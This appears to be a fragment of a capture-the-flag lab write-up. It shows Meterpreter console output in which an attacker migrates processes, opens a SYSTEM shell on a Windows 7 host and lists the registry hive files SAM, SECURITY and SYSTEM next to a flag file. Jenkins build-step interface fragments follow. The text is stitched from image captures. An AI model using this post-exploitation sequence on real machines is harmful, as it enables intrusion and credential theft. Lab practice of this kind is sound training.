 meterpreter > migrate 668
[*] Migrating from 1368 to 668...
[*] Migration completed successfully.
meterpreter > shell
Process 2576 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd config
cd config
C:\Windows\System32\config>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E033-3EDD
 Directory of C:\Windows\System32\config
10/17/2020  12:52 PM    <DIR>          .
10/17/2020  12:52 PM    <DIR>          ..
10/25/2019  10:46 PM            28,672 BCD-Template
10/17/2020  01:03 PM        18,087,936 COMPONENTS
10/17/2020  01:57 PM           262,144 DEFAULT
07/14/2009  03:34 AM    <DIR>          Journal
10/17/2020  01:56 PM    <DIR>          RegBack
10/26/2019  12:36 PM                70 root.txt
10/17/2020  12:51 PM           262,144 SAM
10/17/2020  01:02 PM           262,144 SECURITY
10/17/2020  02:34 PM        38,797,312 SOFTWARE
10/17/2020  03:09 PM        10,485,760 SYSTEM
11/21/2010  03:41 AM    <DIR>          systemprofile
With Ant
Build
Execute Windows
Command
See
Add build step
Post-build Actio
Add post-build action